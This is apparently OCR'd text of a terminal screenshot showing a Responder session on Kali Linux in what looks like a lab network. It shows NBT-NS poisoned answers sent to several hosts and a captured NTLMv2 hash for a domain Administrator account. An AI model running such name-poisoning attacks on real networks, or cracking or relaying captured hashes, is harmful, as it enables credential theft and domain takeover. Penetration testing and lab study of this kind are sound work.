 root@Sand4o: /home/kali/桌面/EXP_or_POC/Linux_or_WIndows/responder/tools ×
root@Sand4o: /usr/share/responder ×
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.52.130]
Responder IPv6 [fe80::2477:60fc:dc21:4ed3]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-TUPS8KEI8NY]
Responder Domain Name [6VV3.LOCAL]
Responder DCE-RPC Port [45386]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name DSAD (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name DSAD (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.138 for name STU1 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.141 for name OWA.GOD.ORG (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Controller)
[SMB] NTLMv2-SSP Client : 192.168.52.143
[SMB] NTLMv2-SSP Username : GOD\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::GOD:bbe1e460009d3183:73C1656DB0BBFF4F205907944C73AA3E: